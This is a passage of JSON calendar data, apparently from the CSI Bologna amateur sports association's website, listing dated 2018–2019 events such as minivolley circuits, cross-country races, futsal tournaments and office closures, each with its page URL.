2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-03 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-04 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-05 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-06 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-21 00:00:00","type":"","title":"Natale con il Karate a Monghidoro","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/742-natale-con-il-karate-a-monghidoro"},{"date":"2019-01-13 00:00:00","type":"","title":"2\u00b0 Tappa Circuito Minivolley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/750-2-tappa-circuito-minivolley"},{"date":"2019-01-13 00:00:00","type":"","title":"Baskin: Rassegna Regionale","description":"","url":"\/dalle-nostre-societa\/753-baskin-rassegna-regionale"},{"date":"2019-01-19 00:00:00","type":"","title":"La gioia dei ragazzi, allo stadio contro la violenza","description":"","url":"\/fatti-persone\/755-la-gioia-dei-ragazzi-allo-stadio-contro-la-violenza"},{"date":"2019-03-21 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-22 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-23 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-24 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-05-01 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-06-30 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-08-04 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-08-11 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-09-01 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-09-14 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-10-05 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-02-09 00:00:00","type":"","title":"Alimentazione e sport: incontro gratuito aperto a tutti","description":"","url":"\/manifestazioni-eventi\/760-alimentazione-e-sport-incontro-gratuito-aperto-a-tutti"},{"date":"2019-01-27 00:00:00","type":"","title":"\"BASKET DAY FOR ALL\"!","description":"","url":"\/manifestazioni-eventi\/763-basket-day-for-all"},{"date":"2019-02-16 00:00:00","type":"","title":"Incontriamo Don Camillo: pellegrinaggio a Brescello","description":"","url":"\/manifestazioni-eventi\/764-incontriamo-don-camillo-pellegrinaggio-a-brescello"},{"date":"2018-11-25 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-01-13 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-02-17 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-03-24 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-04-14 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-02-09 00:00:00","type":"","title":"Triathlon Indoor: sabato 9\/2 a Castel Maggiore ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/772-triathlon-indoor-sabato-9-2-a-castel-maggiore-2"},{"date":"2019-01-30 00:00:00","type":"","title":"TRA LE ONDE NEL CIELO","description":"","url":"\/manifestazioni-eventi\/778-tra-le-onde-nel-cielo"},{"date":"2019-02-14 00:00:00","type":"","title":"Sport dilettantistico: come gestirlo. Convegno aperto a tutti","description":"","url":"\/formazione\/dirigenti-sportivi\/779-sport-dilettantistico-come-gestirlo"},{"date":"2019-02-09 00:00:00","type":"","title":"International Dragon Day Cup: sabato e domenica a Mantova","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/780-international-dragon-day-cup"},{"date":"2019-02-10 00:00:00","type":"","title":"International Dragon Day Cup: sabato e domenica a Mantova","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/780-international-dragon-day-cup"},{"date":"2019-02-24 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/781-gara-provinciale-di-ginnastica-ritmica-2"},{"date":"2019-03-16 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-03-23 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-10-12 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-10-26 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-11-09 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-12-08 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-02-09 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-02-23 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-03-17 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-04-20 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-05-01 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-05-05 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-02 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-09 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-30 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-07-21 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-07-28 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-08-04 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-08-13 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-02-17 00:00:00","type":"","title":"3\u00b0Concentramento di Minivolley: a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/785-3-concentramento-di-minivolley-a-sala-bolognese"},{"date":"2019-03-20 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-21 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-22 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-23 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-24 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-02-20 00:00:00","type":"","title":"Corso Istruttore - Nuoto 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/794-corso-istruttore-nuoto-1-livello"},{"date":"2019-03-01 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-02 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-03 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-17 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-03-31 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-04-13 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-04-05 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-06 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-07 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-07 00:00:00","type":"","title":"Campionati nazionali di Ciclismo 2019: 7 aprile a Forano","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/804-campionati-nazionali-di-ciclismo-2019"},{"date":"2019-03-16 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-17 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-23 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-24 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-16 00:00:00","type":"","title":"Cross Citt\u00e0 di Zola Predosa: 16 marzo","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/810-cross-citta-di-zola-predosa-16-marzo"},{"date":"2019-04-14 00:00:00","type":"","title":"Open Day alla Piscina Tanari: 14 aprile","description":"","url":"\/manifestazioni-eventi\/811-open-day-alla-piscina-tanari-14-aprile"},{"date":"2019-03-10 00:00:00","type":"","title":"43\u00b0 Maratonina delle 4 Porte","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/816-43-maratonina-delle-4-porte"},{"date":"2019-03-15 00:00:00","type":"","title":"Sport o Chiesa? Convegno nazionale a Roma","description":"","url":"\/formazione\/817-sport-o-chiesa-convegno-nazionale-a-roma"},{"date":"2019-03-16 00:00:00","type":"","title":"Sport o Chiesa? Convegno nazionale a Roma","description":"","url":"\/formazione\/817-sport-o-chiesa-convegno-nazionale-a-roma"},{"date":"2019-03-16 00:00:00","type":"","title":"Premiazione sportivi del Quartiere San Donato-San Vitale 2019","description":"","url":"\/manifestazioni-eventi\/818-premiazione-degli-sportivi-del-quartiere-san-donato-san-vitale-2019"},{"date":"2019-03-24 00:00:00","type":"","title":"4\u00b0 tappa Concentramento Minivolley: tutti a sala Bolognese","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/820-4-tappa-concentramento-minivolley-tutti-a-sala-bolognese"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-19 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-21 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-23 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-25 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-28 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-29 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-30 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-01 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-02 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-03 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-04 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-05 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-06 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-07 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-08 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-09 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-10 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-04-10 00:00:00","type":"","title":"Riunioni Societ\u00e0 Sportive Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/822-riunioni-societa-sportive-pallavolo"},{"date":"2019-04-11 00:00:00","type":"","title":"Riunioni Societ\u00e0 Sportive Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/822-riunioni-societa-sportive-pallavolo"},{"date":"2019-04-06 00:00:00","type":"","title":"Stage di Danza Bollywood","description":"","url":"\/dalle-nostre-societa\/823-stage-di-danza-bollywood"},{"date":"2019-04-11 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-12 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-13 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-14 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-03-31 00:00:00","type":"","title":"Finali di Baskin Emilia Romagna: il 31 marzo al PalaSavena","description":"","url":"\/manifestazioni-eventi\/828-finali-di-baskin-emilia-romagna-il-31-3-al-palasavena"},{"date":"2019-03-23 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 prova a Molinella","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/830-bologna-cross-2-prova-a-molinella"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo estivo di calcio a 7: 2 Calci... in riva al Mare","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/832-torneo-estivo-di-calcio-a-7-2-calci-in-riva-al-mare"},{"date":"2019-03-27 00:00:00","type":"","title":"\u201cMi ricordo di te: camminare insieme verso il risveglio\u201d","description":"","url":"\/manifestazioni-eventi\/833-mi-ricordo-di-te"},{"date":"2019-06-02 00:00:00","type":"","title":"Sport Day 2019: aperte le iscrizioni!","description":"","url":"\/manifestazioni-eventi\/834-sport-day-2019-aperte-le-iscrizioni"},{"date":"2019-03-29 00:00:00","type":"","title":"Premiazione dell'Atletica leggera della stagione 2018","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/837-premiazione-dell-atletica-leggera-della-stagione-2018"},{"date":"2019-06-30 00:00:00","type":"","title":"Concorso a premi \"Dove ogni maglia ha un\u2019anima\" per il 75\u00b0 anniversario del CSI","description":"","url":"\/fatti-persone\/844-concorso-a-premi-dove-ogni-maglia-ha-un-anima"},{"date":"2019-04-05 00:00:00","type":"","title":"Le Magnifiche Quattro alla Finale della Junior TIM Cup!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/847-lle-magnifiche-quattro-alla-finale-della-junior-tim-cup"},{"date":"2019-04-05 00:00:00","type":"","title":"Final Four Junior TIM Cup: venerd\u00ec 5 aprile al Campo Pallavicini!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/848-final-four-junior-tim-cup-venerdi-5-aprile-al-campo-pallavicini"},{"date":"2019-03-29 00:00:00","type":"","title":"A Villa Pallavicini  il Gran Gala dell\u2019Atletica Leggera del CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/849-a-villa-pallavicini-il-csi-bologna-ha-celebrato-il-gran-gala-dell-atletica-leggera"},{"date":"2019-06-06 00:00:00","type":"","title":"L\u2019Altro Playoff: con il CSI non smetti mai di giocare!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/852-l-altro-playoff-con-il-csi-non-smetti-mai-di-giocare"},{"date":"2019-04-18 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-19 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-20 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-21 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-22 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-23 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-25 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-26 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-27 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-28 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-05-26 00:00:00","type":"","title":"Primavera in Sport a Casa Santa Chiara: 4\u00b0 Trofeo Aldina ","description":"","url":"\/manifestazioni-eventi\/855-primavera-in-sport-a-casa-santa-chiara-4-trofeo-aldina"},{"date":"2019-04-14 00:00:00","type":"","title":"Giornata Finale del Circuito Provinciale di MiniVolley!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/856-giornata-finale-del-circuito-provinciale-di-minivolley"},{"date":"2019-05-06 00:00:00","type":"","title":"\"Sento che ci sei\" il reading di e con Fulvio De Nigris","description":"","url":"\/progetti\/lucas\/858-sento-che-ci-sei-il-reading-di-e-con-fulvio-de-nigris"},{"date":"2019-05-12 00:00:00","type":"","title":"Straordinario evento: Gara di Coreografia e IncontriamoCSI","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/861-straordinario-evento-gara-di-coreografia-e-incontriamocsi"},{"date":"2019-05-24 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-05-25 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-05-26 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-06-16 00:00:00","type":"","title":"Il CSI al Dall'Ara per la UEFA Under 21 a prezzi scontatissimi","description":"","url":"\/manifestazioni-eventi\/867-il-csi-al-dall-ara-per-la-uefa-under-21-a-prezzi-scontatissimi"},{"date":"2019-05-31 00:00:00","type":"","title":"Il CSI al Dall'Ara per la UEFA Under 21 a prezzi scontatissimi","description":"","url":"\/manifestazioni-eventi\/867-il-csi-al-dall-ara-per-la-uefa-under-21-a-prezzi-scontatissimi"},{"date":"2019-06-13 00:00:00","type":"","title":"Memorial Carbonchi: il 13 giugno la 17\u00b0 edizione","description":"","url":"\/dalle-nostre-societa\/870-memorial-carbonchi-17-edizione"},{"date":"2019-06-03 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-05 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-07 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-10 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 